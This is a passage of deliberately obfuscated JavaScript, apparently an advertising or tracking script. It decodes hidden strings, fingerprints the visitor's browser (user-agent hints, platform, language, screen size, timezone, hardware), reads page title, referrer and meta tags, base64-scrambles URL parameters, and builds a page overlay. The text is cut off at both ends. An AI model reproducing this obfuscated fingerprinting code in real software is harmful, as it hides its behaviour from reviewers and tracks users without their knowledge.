B3C','BM9UtgLUzwfYqq','EM9WzG','yMfJA3nPBq','uMLNAhruzwu','ihPVBMuGy29UzG','CMvKq2XPy2TZ','C2vHCMHR','BMrfBNrPDhKSyq','B3qGDMfSAwq','zg9J','BgLIigfSCMvHza','zMLYC3rrDwfYDa','CgLJCW','BNzKyxnO','CLvsta','yw5NC3bO','Aw50ChjVza','DxnLignHChr1CG','zwXS','B2rZB2XK','DMfYCG','rufe','B2jPBgu','zxnRDg9WigLZia','vKftvcbJywXSia','AxnbzgjnB2rL','Aw5Nl2rPC3rHBG','z25L','sgvHzgvY','ywrIBg9JAY1Zzq','CNvUqxv0B1rHzW','zxbHCNnS','iZm5owfMzq','C3n0yxjM','yNnPBq','B3nLignOyxiOjW','ohb4','z2fW','DNnWywnL','DMvLyMfY','ru5usvrzx1jfrG','CguGB2yGAw50zq','yw5NEMfYCG','rvjfuIK7cIaGia','AxniDg1SvgvTCa','y3vLChi','ihvWzgf0zwqU','BcbVDMvYBgf5','B2HT','AxrPywW','u3vWzxjZzxrfCq','igf0DgfJAgvKiq','BgLJA1rOCM91zW','lw1VyMLSzq','Es5MCM9TkhnLBa','zNrLCIbKB2n0Eq','C2nYB2XSvg9W','C3vIC2LT','x19SC190zxn0xW','ENDUAG','Bw96rNvSBfnJCG','C3vJy2vX','C2nUrq','CxnJCG','x2LUDgvYC3rPDa','CxvLC3rLCq','AgnPCMm','oIbWB3aGCMvQzq','CgX1C3nPBq','DgvYia','CMfYCMHR','CMLLCW','zw1WDhLZzxq','B3qGysbZDhjPBG','ChG7igzVBNqTCW','ywrJyxnOr2XVyG','C29WzG','AhmGywXYzwfKEq','swDYyxzL','z3nPBwW','CguUig1Hy3jVCW','zwnHCM9U','DhjPzq','CMXHEq','vw5LEhbLy3rLza','C2fUCY1ZzxjPzG','BNzNDa','Bw9IAwXLq2XPyW','Dxm6ia','B24UihbYzxzLBG','zwXLBwvUDezYBW','ihn0yxrLigLZ','z3rYzg90','Aw1Hz2vFDxjS','ChvWCYbHBgXVDW','DcbUB2rLihr5Ca','zsbMCM9TihnJCG','C2TPCc1JB3vUDa','CM9Wyxi','AhLIDwXS','yxvSDa','BMfTzxnWywnLvq','B2zMC2v0v2LKDa','Dw9NB24','Dw5RBM93BG','tK1bu0Tfrf9wrq','DwDYyxzL','y2f0zwDVCMLLCW','CYbHCMuGyxzHAq','vMvYDgLJywXmAq','CMfUz2q','BNjbCNi','BgfZDfnJCM9SBa','yxrNxW','Chv0','ywrZq2fWCgLUzW','AxnizwfKBgvZCW','q3vWq2fW','AxnbDxrVvgfN','B21Tzw50','ktSkicaGicaGia','BM9VCgvUzxiSia','zgv0ywLS','u2nYB2XSihrPBq','zunYzwf0AxzLrG','CxvLCNK','DxbOyxjWB29UBa','tuLnrv9uwvbf','ExOWmtiZndu2nW','yM90','qwrqyxjHBwv0zq','zcbgDw5JDgLVBG','zgvIDwDFCMvUza','EMrVDa','BMv4Axn0','BhqUANm','q2rVDa','zNrLCq','DguIihn0CM9Rzq','CM9Y','yMXVy2S','zxjTAw5LzeLTCa','B25ZAxn0zw5JAq','Axntyw5KyM94zq','DgLTzvPVBMvpzG','zgv0ywLSCW','CgXHEq','AwnVBG','ChjVChrV','vKrHC2G','idaSidaUnsK','r2jYzxzL','BM9YBwfS','y3jLyxrLq29TBq','BgXOyxjK','qZe3lJaWntiGmq','B3vUzciVpGO8lW','y29WEu5VzgvbDa','q2fW','DgnHCM9U','B2XS','C2v0uMvXDwvZDa','BMvKB3q','CgfYDa','zhrO','zgfZAa','CMnLzgLS','vxvTBa','jNb1pq','zgn5','CMLNAhrHCNjVDW','BMDvuKXuzw1WBa','CgfYC2vcB29Szq','yM94DKG','DMfSDwuGBxvZDa','BgvfCxvHBa','ANnJCG','CM9Rzs13Awr0Aa','CM9UzYb0ExbLlG','kIG/oJO','tuvovf9fuLi','vxbbCNjVD0jHCG','BMLZ','yNnLBwK','lIbKDxjHDgLVBG','zMDZzMT4DhvNCW','CgfYzw50rwXLBq','u09gvgn5','u3rHCG','y3vZDg9TigH0Bq','tgnHCM9U','uw9WzG','C2zY','zxjYB3jxAxrOqW','BgrYDxnOyxi','EhqGB24GBgLZDa','xhuWmei3xhuWmW','Bg9HzcbSAwiGBW','z2PJEq','qwXWAge','sw1WBgLLCW','B3b0Aw1PEMvZCa','nZaL','cIaGicbaA2v5zG','q3vZDg9Tq2XPyW','BMfWB3m','vgHPBLnWywnL','uMHV','BNrZq2XPy2S','B25LCNjVCG','z2H0vMvJDg9Y','twvSBgLUDhjM','thnJCG','BNbYy3vL','qwrjra','DgHLDgfZEw0','CNrfBNrPDhKSzq','tuvesufqtefzsa','BKXLzNrHCNjVDW','D25bCNjVDW','AxntDg9YywDLra','w29IAMvJDcbtDa','AgfYzhDHCMvdBW','tM90uMLNAhruCG','CM92AwrLza','Bg9Uz21HChn0BW','vgfI','ig5VDcbYzwnVzW','qMfUBMvY','uMLNAhrwzwn0BW','zgLNyw1Tyq','A2v5zg93BG','Bgvcyxi','o2nOyxjZzxq9vq','BNzPCM9UBwvUDa','nxzO','t3zLCMXHExm','x0Lou1rsvunusq','CM91z2GGvvjmia','z3zUrq','qMfY','zM9YywXS','BNn1Ceu','AxjLy3rPB24','Aw4TCgfNzsbWDq','zMLSDgvY','y2LYy2XLzfi','ChbLCNm','zgHHCMW','tfrLBxbSyxrLCW','yw5JAg9YC1rVtW','DxbSDxm','qNvTCgvX','C2fUzgjVEgvKia','CMHVDG','z2H0igLZig5VDa','CNnXDw8','CIbWywDLigLZia','sgLNAcbWzxjJzq','z2v0u2vZAw9UuG','r2rVDa','z2jYzxzL','ChjLy2fWChjVEa','C3rYAw5NAwz5','y2HLy2Tty3jVBa','x25Vzgu','igzVDw5KoG','CgX1C2fJAxi','BMqGjW','DcbOyxzLigeGDG','DMLKzw9Zvg9pDG','y2XPy2S','igrIzYa9igDSlG','zxHWzwn0yxrPBW','ywrJyxnOlwXPyG','zNjVBunOyxjdBW','Bg9HzcbZyw5KyG','DMfYA2fWCge','CMvZB3vYy2u','AxbWz2DNywnVBG','zwXLBwvUDcbWyq','tg9Uz0XLzNrsAq','DMfYCgK','zgvSAxzLCNLuEq','yw5Kig9UBhKGyq','y3vYCMvUDevSzq','EKLUzgv4','C2XPzgvYx2fSDa','qxjPBMC','ChjLDMLLDYbTBW','CgvYAw9K','ywLSzwq6ihrYEq','DMLLD1vUzgv0zq','jNv0C2LKpq','CgX1C3r3BW','B28Gy29UC2LZDa','id0GiG','C3jHCNi','Bwu6ia','C3vJy3nPBq','BwLZC2nSAwnRlq','Cg9WihjLAMvJDa','idaSidaUocK','BgrXDw8','y2fSBa','mhb4idrWEca4Ca','BMv4Axn0CW','vMLKzw9tBgLKzq','zgP1C3qGEw91CG','ihrV','vgLSzgvfCxvHBa','iIbPBNn0zwfKiq','z2v0sgLNAevUDa','x25ZtwfW','rg91yMXLrg90','Ehv0CMK','we1msfruua','yxrL','wM9UzunVBMzPzW','tefute9orW','C2vbCNi','BMnLigvSzw1LBG','tgvMDfjPz2H0vG','AM1HDgG','DhjHy2ToB3rwAq','C3vWBxvSDa','yNbYAw1L','ywjZ','DcWGANvTChKSia','y29TCgXLDgu','BvbVAw50','ywn0AxzHDguGCW','y2vUDa','DwfS','Aw5WywDLy2XVCW','y2H1','rg90rxf1ywW','yxr0ywnOrxzLBG','DgLTzxnIyxi','DMfYCgHP','Bg9HzcbNAxzLBG','vMvYDgLJywXtzq','CYbUB3qGysbIBW','B2zMC2v0sgvPzW','y2fYzxq','Cw9WzG','lJq2odqGos4Zoq','AxbWx25LD18','q0Xjq0Tqt1m','t2fJDxrL','yw5KyM94ihDHCG','y2HHCMfJDgvYCW','ENDQ','mdaVEg1SBNmV','wMzY','BwfPBNrHAw5bCW','zwz0zxe','BwfUzgf0B3j5ia','x3n0yxrL','CMDIysGYntuSia','DxbZAq','sMzY','BwXKCG','zMzY','B3qGyw4GAw50zq','C2nVCMu','zxf1AxjLzci','Bg9JyxrVCG','DMfYChjVChrV','C3vW','C3LZDgvT','BwXJCa','BIbWywDL','BgvZCYb0AgfUia','DefKvgfNvvjj'];_0x8b05=function(){return _0x21580f;};return _0x8b05();}function _0xb4a0(_0x447697,_0x51a3a4){const _0x8b0550=_0x8b05();return _0xb4a0=function(_0xb4a0e0,_0x2279bc){_0xb4a0e0=_0xb4a0e0-0x8e;let _0x180ea8=_0x8b0550[_0xb4a0e0];if(_0xb4a0['rcTEuL']===undefined){var _0x113d4a=function(_0x15d784){const _0x9fa1df='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4e9029='',_0x23395f='';for(let _0x341030=0x0,_0x1d4412,_0xca4da9,_0xae29cc=0x0;_0xca4da9=_0x15d784['charAt'](_0xae29cc++);~_0xca4da9&&(_0x1d4412=_0x341030%0x4?_0x1d4412*0x40+_0xca4da9:_0xca4da9,_0x341030++%0x4)?_0x4e9029+=String['fromCharCode'](0xff&_0x1d4412>>(-0x2*_0x341030&0x6)):0x0){_0xca4da9=_0x9fa1df['indexOf'](_0xca4da9);}for(let _0x37df89=0x0,_0x40e1b2=_0x4e9029['length'];_0x37df89<_0x40e1b2;_0x37df89++){_0x23395f+='%'+('00'+_0x4e9029['charCodeAt'](_0x37df89)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x23395f);};_0xb4a0['Wfzvij']=_0x113d4a,_0x447697=arguments,_0xb4a0['rcTEuL']=!![];}const _0x1b243a=_0x8b0550[0x0],_0x4e371f=_0xb4a0e0+_0x1b243a,_0x1b0aad=_0x447697[_0x4e371f];return!_0x1b0aad?(_0x180ea8=_0xb4a0['Wfzvij'](_0x180ea8),_0x447697[_0x4e371f]=_0x180ea8):_0x180ea8=_0x1b0aad,_0x180ea8;},_0xb4a0(_0x447697,_0x51a3a4);}(function(_0x9dcbec,_0x4ab1b0){const _0x1061d2=_0xb4a0,_0xf9ad69=_0x9dcbec();while(!![]){try{const _0x2e5a9e=parseInt(_0x1061d2(0x1161))/0x1*(parseInt(_0x1061d2(0xe28))/0x2)+parseInt(_0x1061d2(0x8b3))/0x3+parseInt(_0x1061d2(0xe77))/0x4*(-parseInt(_0x1061d2(0x6cc))/0x5)+-parseInt(_0x1061d2(0x2ff))/0x6*(-parseInt(_0x1061d2(0x13ad))/0x7)+-parseInt(_0x1061d2(0xd20))/0x8+-parseInt(_0x1061d2(0x1346))/0x9*(parseInt(_0x1061d2(0xbc6))/0xa)+-parseInt(_0x1061d2(0xd22))/0xb*(-parseInt(_0x1061d2(0x829))/0xc);if(_0x2e5a9e===_0x4ab1b0)break;else _0xf9ad69['push'](_0xf9ad69['shift']());}catch(_0x2a46f9){_0xf9ad69['push'](_0xf9ad69['shift']());}}}(_0x8b05,0x58bbd),!(function(){'use strict';const _0x2ee016=_0xb4a0;function _0x24de14(_0x5925e6,_0x23d64a){const _0x5f465f=_0xb4a0;return _0x23d64a[_0x5f465f(0xc07)](function(_0x17091f){const _0x78c148=_0x5f465f;_0x17091f&&_0x78c148(0xb7e)!=typeof _0x17091f&&!Array[_0x78c148(0x8ba)](_0x17091f)&&Object[_0x78c148(0x1367)](_0x17091f)[_0x78c148(0xc07)](function(_0x53c19a){const _0x43be53=_0x78c148;if(_0x43be53(0x140a)!==_0x53c19a&&!(_0x53c19a in _0x5925e6)){var _0x344787=Object[_0x43be53(0x504)+_0x43be53(0xc45)+_0x43be53(0x12ae)](_0x17091f,_0x53c19a);Object[_0x43be53(0x1467)+_0x43be53(0x1000)](_0x5925e6,_0x53c19a,_0x344787[_0x43be53(0x702)]?_0x344787:{'enumerable':!0x0,'get':function(){return _0x17091f[_0x53c19a];}});}});}),Object[_0x5f465f(0x847)](_0x5925e6);}class _0xd63d29{constructor(_0x29841b=_0x2ee016(0x2b1),_0x318a45=!0x1){const _0x2602eb=_0x2ee016;this[_0x2602eb(0x1c8)]=_0x29841b,this[_0x2602eb(0xbcd)+_0x2602eb(0xae)]=_0x318a45,(_0x318a45=localStorage[_0x2602eb(0x113f)](_0x2602eb(0x831)))&&(this[_0x2602eb(0xbcd)+_0x2602eb(0xae)]=JSON[_0x2602eb(0x1b0)](_0x318a45));}#e(_0x250693,_0x5b1c07){const _0x39a6fe=_0x2ee016;this[_0x39a6fe(0xbcd)+_0x39a6fe(0xae)]&&console[_0x39a6fe(0x7a2)]('['+this[_0x39a6fe(0x1c8)]+']['+_0x250693+']:',..._0x5b1c07);}[_0x2ee016(0xac7)](..._0xb0c807){const _0x28551b=_0x2ee016;this.#e(_0x28551b(0xac7),_0xb0c807);}[_0x2ee016(0xb18)](..._0x166632){const _0x1e0e28=_0x2ee016;this.#e(_0x1e0e28(0xb18),_0x166632);}}class _0x244498{[_0x2ee016(0x125b)]=!0x1;[_0x2ee016(0x1f7)+_0x2ee016(0x1055)]=!0x1;async[_0x2ee016(0xc7a)](){const _0x16a5f7=_0x2ee016;throw new Error(_0x16a5f7(0x1097)+_0x16a5f7(0x1376));}}const _0x59c5fe=(_0x2a5068,_0x37b16a,_0x377e96)=>_0x2a5068[_0x2ee016(0x337)+_0x2ee016(0x68f)]?_0x2a5068[_0x2ee016(0x337)+_0x2ee016(0x68f)](_0x37b16a,_0x377e96):_0x2a5068[_0x2ee016(0x15c9)+'t']('on'+_0x37b16a,_0x377e96),_0x3177b0=(_0x253495,_0x548cf8,_0xf50e40)=>{const _0xacef25=_0x2ee016;if(_0x253495[_0xacef25(0x887)+_0xacef25(0xc9d)])return _0x253495[_0xacef25(0x887)+_0xacef25(0xc9d)](_0x548cf8,_0xf50e40);_0x253495[_0xacef25(0x12cc)+'t']('on'+_0x548cf8,_0xf50e40);},_0x1bf494=async(_0x46fb7b,_0x18ca2c=!0x1)=>_0x2ee016(0x11bf)!=typeof navigator&&_0x2ee016(0x168)+_0x2ee016(0xfa0)in navigator?navigator[_0x2ee016(0x168)+_0x2ee016(0xfa0)][_0x2ee016(0x15b0)+_0x2ee016(0x7d9)]([_0x2ee016(0x3d2),_0x2ee016(0xcd7),_0x2ee016(0xd33)+_0x2ee016(0xaf3),_0x2ee016(0x1201)+_0x2ee016(0x307)])[_0x2ee016(0x1007)](_0xb5c53a=>{const _0x32c1bd=_0x2ee016,_0x2b2523={};if(_0xb5c53a[_0x32c1bd(0x915)+_0x32c1bd(0x1000)](_0x32c1bd(0xf8d))&&_0xb5c53a[_0x32c1bd(0xf8d)][_0x32c1bd(0x1317)]>0x0){const _0x2de606=[];for(let _0x56dd39=0x0;_0x56dd39<_0xb5c53a[_0x32c1bd(0xf8d)][_0x32c1bd(0x1317)];_0x56dd39+=0x1){const _0x45d899=_0xb5c53a[_0x32c1bd(0xf8d)][_0x56dd39];_0x2de606[_0x32c1bd(0xcdb)]('\x22'+_0x45d899[_0x32c1bd(0xd99)]+_0x32c1bd(0x38b)+_0x45d899[_0x32c1bd(0x111b)]);}_0x2b2523[_0x32c1bd(0x15c7)]=encodeURIComponent(_0x2de606[_0x32c1bd(0xeb1)](',\x20'));}_0xb5c53a[_0x32c1bd(0x915)+_0x32c1bd(0x1000)](_0x32c1bd(0x1470))&&(_0x2b2523[_0x32c1bd(0x110f)]=encodeURIComponent(_0xb5c53a[_0x32c1bd(0x1470)]?'?1':'?0'));const _0x3d43b5={};_0x3d43b5[_0x32c1bd(0x3d2)]=_0x32c1bd(0x4ab),_0x3d43b5[_0x32c1bd(0xcd7)]=_0x32c1bd(0x120e),_0x3d43b5[_0x32c1bd(0xd33)+_0x32c1bd(0xaf3)]=_0x32c1bd(0xef2),_0x3d43b5[_0x32c1bd(0x1201)+_0x32c1bd(0x307)]=_0x32c1bd(0xa81);const _0xf1447b=_0x3d43b5;for(const _0x44a0ee in _0xf1447b)_0xb5c53a[_0x32c1bd(0x915)+_0x32c1bd(0x1000)](_0x44a0ee)&&_0xb5c53a[_0x44a0ee]&&(_0x2b2523[_0xf1447b[_0x44a0ee]]=encodeURIComponent(_0xb5c53a[_0x44a0ee]));if(_0x18ca2c)return _0x2b2523;let _0x2ad67d='';for(let _0x18d719 in _0x2b2523)_0x2ad67d+='&'+_0x18d719+'='+_0x2b2523[_0x18d719];return _0x2ad67d;})[_0x2ee016(0x765)](_0x1d3763=>(_0x46fb7b[_0x2ee016(0xb18)](_0x2ee016(0x13d5)+_0x2ee016(0xb17)+_0x2ee016(0xb74),_0x1d3763),'')):_0x18ca2c?{}:'',_0x261777=()=>{const _0x335456=_0x2ee016;let _0x2d001e=window[_0x335456(0x543)][_0x335456(0xe2b)];return _0x18df75()&&(_0x2d001e=document[_0x335456(0x1314)]),_0x337334(_0x2d001e);},_0x18df75=()=>{const _0x2fa86f=_0x2ee016;try{return window[_0x2fa86f(0x137f)]!==window[_0x2fa86f(0x125e)]?0x1:0x0;}catch(_0x544887){return 0x1;}},_0x337334=_0x51bc73=>{const _0x4d6628=_0x2ee016;let _0x4bf1fb=Math[_0x4d6628(0x43c)](_0x51bc73[_0x4d6628(0x140d)]('\x20',0x100),_0x51bc73[_0x4d6628(0x140d)](',',0x100));return(_0x4bf1fb>0x180||_0x4bf1fb<0x14)&&(_0x4bf1fb=0x100),_0x51bc73[_0x4d6628(0x622)](0x0,_0x4bf1fb);},_0x46ba54=()=>{const _0x276313=_0x2ee016;if(void 0x0===window[_0x276313(0xf4b)]||''===window[_0x276313(0xf4b)]){let _0x54634c=[],_0x65aa22=_0x276313(0xcba)+_0x276313(0x98a)+_0x276313(0xa35)+_0x276313(0xdd9);for(let _0x410507=0x0;_0x410507<0x20;_0x410507++)_0x54634c[_0x410507]=_0x65aa22[_0x276313(0xb43)](Math[_0x276313(0x11d1)](0x10*Math[_0x276313(0x445)]()),0x1);_0x54634c[0xe]='4',_0x54634c[0x13]=_0x65aa22[_0x276313(0xb43)](0x3&_0x54634c[0x13]|0x8,0x1),window[_0x276313(0xf4b)]=_0x54634c[_0x276313(0xeb1)]('');}return window[_0x276313(0xf4b)];},_0x3b9274=()=>window[_0x2ee016(0x718)]||document[_0x2ee016(0x123f)][_0x2ee016(0x1430)+'h'],_0x4a4a2c=()=>window[_0x2ee016(0xd93)+'t']||document[_0x2ee016(0x123f)][_0x2ee016(0x69d)+'ht'],_0x38a2e2=()=>{const _0x4bca5b=_0x2ee016;let _0x2d9e70=document[_0x4bca5b(0xbb4)];if(_0x18df75())try{_0x2d9e70=window[_0x4bca5b(0x125e)][_0x4bca5b(0x1038)][_0x4bca5b(0xbb4)];}catch(_0x1fe7a1){_0x2d9e70='';}return _0x337334(_0x2d9e70);},_0x60dd2e=()=>{const _0x1f3fcf=_0x2ee016;var _0x14bfd0=document[_0x1f3fcf(0x1314)];if(_0x18df75())try{_0x14bfd0=window[_0x1f3fcf(0x125e)][_0x1f3fcf(0x1038)][_0x1f3fcf(0x1314)];}catch(_0x3c761f){_0x14bfd0='';}return _0x337334(_0x14bfd0);},_0x16bb6f=(_0x13cb5a,_0x227c56=null)=>{const _0x1f8966=_0x2ee016;try{const _0x17a767=window[_0x1f8966(0x125e)][_0x1f8966(0x1038)][_0x1f8966(0x8eb)+_0x1f8966(0x70a)](_0x1f8966(0x811));for(let _0xfabac2=0x0;_0xfabac2<_0x17a767[_0x1f8966(0x1317)];_0xfabac2++)if(_0x17a767[_0xfabac2][_0x1f8966(0x48c)+'te'](_0x1f8966(0x1449))&&_0x17a767[_0xfabac2][_0x1f8966(0xb99)+'te'](_0x1f8966(0x1449))[_0x1f8966(0x11a4)+'e']()===_0x13cb5a){const _0x585373=_0x17a767[_0xfabac2][_0x1f8966(0xb99)+'te'](_0x1f8966(0xe68));return _0x337334(_0x585373);}}catch(_0x2e8641){_0x227c56&&_0x227c56[_0x1f8966(0xb18)](_0x2e8641);}return'';},_0x1aa034=/opera/i[_0x2ee016(0x818)](navigator[_0x2ee016(0x1243)]),_0x4b655d=(/msie/i[_0x2ee016(0x818)](navigator[_0x2ee016(0x1243)])||/Trident/i[_0x2ee016(0x818)](navigator[_0x2ee016(0x1243)]))&&!_0x1aa034,_0x43b577=/chrome|crios/i[_0x2ee016(0x818)](navigator[_0x2ee016(0x1243)]),_0x121c91=/firefox/i[_0x2ee016(0x818)](navigator[_0x2ee016(0x1243)]),_0x3b8e56=(navigator[_0x2ee016(0x1243)][_0x2ee016(0xf85)](/.+(?:ox|me|ra|ie|Edge)[\/: ]([\d.]+)/)||[])[0x1],_0x2b537a=parseInt(_0x3b8e56),_0x5b5441=/android/i[_0x2ee016(0x818)](navigator[_0x2ee016(0x1243)]),_0x225980=/ipad|ipod|iphone/i[_0x2ee016(0x818)](navigator[_0x2ee016(0x1243)]),_0xdbae5=/blackberry/i[_0x2ee016(0x818)](navigator[_0x2ee016(0x1243)])||/BB10/i[_0x2ee016(0x818)](navigator[_0x2ee016(0x1243)]),_0x24c5aa=/iemobile/i[_0x2ee016(0x818)](navigator[_0x2ee016(0x1243)])||/(?=.*\bWindows\b)(?=.*\bARM\b)/i[_0x2ee016(0x818)](navigator[_0x2ee016(0x1243)])||/Windows Phone/i[_0x2ee016(0x818)](navigator[_0x2ee016(0x1243)]),_0x45e03a=/opera mini/i[_0x2ee016(0x818)](navigator[_0x2ee016(0x1243)])||/opios/i[_0x2ee016(0x818)](navigator[_0x2ee016(0x1243)]),_0x46f3b4=/^((?!UCWEB).)*UCBrowser.*Mobile.+/i[_0x2ee016(0x818)](navigator[_0x2ee016(0x1243)]),_0x1dd5a4=/(?:Nexus 7|BNTV250|Kindle Fire|Silk|GT-P1000)/i[_0x2ee016(0x818)](navigator[_0x2ee016(0x1243)]),_0x2da568=/(KFOT|KFTT|KFJWI|KFJWA|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|KFARWI|KFASWI|KFSAWI|KFSAWA|JSS15J|Silk|Kindle)/i[_0x2ee016(0x818)](navigator[_0x2ee016(0x1243)]),_0x5d8ebb=/fban\/fbios|fbav|fbios|fb_iab\/fb4a/i[_0x2ee016(0x818)](navigator[_0x2ee016(0x1243)]),_0x4a9735=_0x5b5441||_0x225980||_0xdbae5||_0x24c5aa||_0x45e03a||_0x46f3b4||_0x1dd5a4||_0x2da568||_0x5d8ebb,_0x33aaac=/pinterest\/(ios|android)/i[_0x2ee016(0x818)](navigator[_0x2ee016(0x1243)]),_0x4170ca=(_0x13fe24,_0x182c99=0x1,_0xa25282=0xf)=>((_0x27298b,_0x1cd2d6)=>{const _0x456e10=_0x2ee016;let _0x323eac='';for(let _0x1013ec=0x0;_0x1013ec<_0x1cd2d6;_0x1013ec++)_0x323eac+=_0x27298b[Math[_0x456e10(0x11d1)](Math[_0x456e10(0x445)]()*_0x27298b[_0x456e10(0x1317)])];return _0x323eac;})(_0x13fe24,Math[_0x2ee016(0x11d1)](Math[_0x2ee016(0x445)]()*(_0xa25282-_0x182c99+0x1))+_0x182c99),_0x1b4ba3=_0x3199dc=>{const _0x5e9825=_0x2ee016;if((_0x3199dc=new URL(_0x3199dc))[_0x5e9825(0x324)]){const _0xa19ef3=_0x4170ca(_0x5e9825(0x9c4)+_0x5e9825(0xbc9)+_0x5e9825(0xe14)+_0x5e9825(0x3de)+_0x5e9825(0xf01)+_0x5e9825(0x14f8)+'89',0x18,0x18),_0x2a5ce1=_0x3199dc[_0x5e9825(0x12a2)+'ms'][_0x5e9825(0x5cd)](),_0x354074=Array[_0x5e9825(0x575)](_0x2a5ce1);(_0x48018e=>{const _0x3ddcdc=_0x5e9825;for(let _0x4daab1=_0x48018e[_0x3ddcdc(0x1317)]-0x1;_0x4daab1>0x0;_0x4daab1--){const _0x52ea10=Math[_0x3ddcdc(0x11d1)](Math[_0x3ddcdc(0x445)]()*(_0x4daab1+0x1));[_0x48018e[_0x4daab1],_0x48018e[_0x52ea10]]=[_0x48018e[_0x52ea10],_0x48018e[_0x4daab1]];}})(_0x354074);const _0x5d8b01=_0x354074[_0x5e9825(0xdbf)](_0x1ee238=>_0x1ee238[0x0]+'='+encodeURIComponent(_0x1ee238[0x1]))[_0x5e9825(0xeb1)]('&'),_0x322d40=encodeURIComponent(btoa(_0x5d8b01));_0x3199dc[_0x5e9825(0x324)]=_0xa19ef3+'='+_0x322d40;}return _0x3199dc[_0x5e9825(0x12e7)]();},_0x52d289=()=>navigator[_0x2ee016(0xcd7)]+'/'+navigator[_0x2ee016(0x7ad)+'e']+'/'+navigator[_0x2ee016(0x809)]+'/'+navigator[_0x2ee016(0x1246)+_0x2ee016(0x1231)]+'/'+navigator[_0x2ee016(0xe2f)+'d']()+'/'+navigator[_0x2ee016(0x804)]+Math[_0x2ee016(0x43c)](window[_0x2ee016(0x597)][_0x2ee016(0x12bb)],window[_0x2ee016(0x597)][_0x2ee016(0x99c)])+'x'+Math[_0x2ee016(0xa7a)](window[_0x2ee016(0x597)][_0x2ee016(0x12bb)],window[_0x2ee016(0x597)][_0x2ee016(0x99c)])+new Date()[_0x2ee016(0x1af)+_0x2ee016(0xf09)]()+navigator[_0x2ee016(0x4d5)]+(navigator[_0x2ee016(0x1379)+'ry']||_0x2ee016(0x14e0))+navigator[_0x2ee016(0x1556)+_0x2ee016(0xd5b)]+screen[_0x2ee016(0x9c0)]+_0x2ee016(0xb97),_0x4c76da=((()=>{const _0x2ee2f8=_0x2ee016;try{const _0x3111f8={};return _0x3111f8[_0x2ee2f8(0x1235)]=!0x0,!0x0===new Request('',_0x3111f8)[_0x2ee2f8(0x1235)];}catch(_0x1b6ffa){return!0x1;}})()),_0x12d858=_0x360733=>JSON[_0x2ee016(0x1b0)](atob(_0x360733)),_0x1880c4=_0x4a922a=>{const _0x539f99=_0x2ee016;if(_0x4a922a['s']){const _0x901018=_0x12d858(_0x4a922a['s']);return delete _0x4a922a['s'],{..._0x4a922a,..._0x901018};}return['hp',_0x539f99(0x482),_0x539f99(0x8dc)][_0x539f99(0xc07)](_0x19a7e1=>{_0x4a922a[_0x19a7e1]&&(_0x4a922a[_0x19a7e1]=_0x12d858(_0x4a922a[_0x19a7e1]));}),_0x4a922a;},_0x5a36f1=_0x2d9c55=>new Promise(_0x237dda=>{setTimeout(_0x237dda,_0x2d9c55);}),_0x3a49a8=_0x2ee016(0x2b5)+'al',_0x46994a=_0x2ee016(0x13fc),_0x130b91=_0x2ee016(0xe1f),_0x483d7c=_0x2ee016(0xb91),_0x231eaf=(_0x2ffffa,_0x5780dc,_0x23c3ff,_0x5814a5,_0x18f125)=>{const _0x4ced6b=_0x2ee016,_0x17a840=document[_0x4ced6b(0xe17)+_0x4ced6b(0x140b)](_0x4ced6b(0xfd1));_0x17a840['id']=_0x4ced6b(0x425),_0x17a840[_0x4ced6b(0x914)][_0x4ced6b(0x469)]=_0x4ced6b(0x1b1),_0x17a840[_0x4ced6b(0x914)][_0x4ced6b(0x125e)]=_0x4ced6b(0x1563),_0x17a840[_0x4ced6b(0x914)][_0x4ced6b(0x509)]=_0x4ced6b(0xc5e),_0x17a840[_0x4ced6b(0x914)][_0x4ced6b(0xcb6)]=_0x4ced6b(0xb2d)+_0x4ced6b(0x1295),_0x17a840[_0x4ced6b(0x914)][_0x4ced6b(0xa0f)]=_0x4ced6b(0x2e3),_0x17a840[_0x4ced6b(0x914)][_0x4ced6b(0x105)]=_0x4ced6b(0x11a),_0x17a840[_0x4ced6b(0x914)][_0x4ced6b(0x9d)+_0x4ced6b(0x307)]=_0x4ced6b(0x4da),_0x17a840[_0x4ced6b(0x914)][_0x4ced6b(0x1428)]=_0x4ced6b(0x92c),_0x17a840[_0x4ced6b(0x914)][_0x4ced6b(0xd35)]=_0x4ced6b(0x7f1),_0x17a840[_0x4ced6b(0x914)][_0x4ced6b(0xd0f)]=_0x4ced6b(0x1d6),_0x17a840[_0x4ced6b(0x914)][_0x4ced6b(0x5f5)+'us']=_0x4ced6b(0xb24),_0x17a840[_0x4ced6b(0x914)][_0x4ced6b(0x351)+_0x4ced6b(0x1179)]=_0x4ced6b(0x89b)+_0x4ced6b(0x12b2),_0x17a840[_0x4ced6b(0x914)][_0x4ced6b(0x1596)]=_0x4ced6b(0x2e7),_0x17a840[_0x4ced6b(0x914)][_0x4ced6b(0x1282)]=_0x4ced6b(0x301)+_0x4ced6b(0x389)+_0x4ced6b(0x839),_0x17a840[_0x4ced6b(0xb4b)+'te'](_0x4ced6b(0xfd8),'1'),_0x17a840[_0x4ced6b(0xb4b)+'te'](_0x4ced6b(0x34c),'1');const _0x3ad436=document[_0x4ced6b(0xe17)+_0x4ced6b(0x140b)](_0x4ced6b(0xfd1));_0x3ad436['id']=_0x4ced6b(0x84e)+_0x4ced6b(0x7a3),_0x3ad436[_0x4ced6b(0x914)][_0x4ced6b(0x105)]=_0x4ced6b(0x1504),_0x3ad436[_0x4ced6b(0x914)][_0x4ced6b(0xf0d)]='0',_0x3ad436[_0x4ced6b(0x914)][_0x4ced6b(0x12bb)]=_0x4ced6b(0xb36),_0x3ad436[_0x4ced6b(0x914)][_0x4ced6b(0x10c5)]=_0x4ced6b(0x92c),_0x3ad436[_0x4ced6b(0x914)][_0x4ced6b(0xd0f)]='0',_0x3ad436[_0x4ced6b(0x914)][_0x4ced6b(0x99c)]=_0x4ced6b(0x9bd),_0x3ad436[_0x4ced6b(0x914)][_0x4ced6b(0x119b)]=_0x4ced6b(0xccb),_0x3ad436[_0x4ced6b(0x914)][_0x4ced6b(0x5ef)]=_0x4ced6b(0xf6e)+_0x4ced6b(0xd67)+_0x4ced6b(0x7fe)+_0x4ced6b(0x12d0)+_0x4ced6b(0x13f5)+_0x4ced6b(0x107e)+_0x4ced6b(0xa24);const 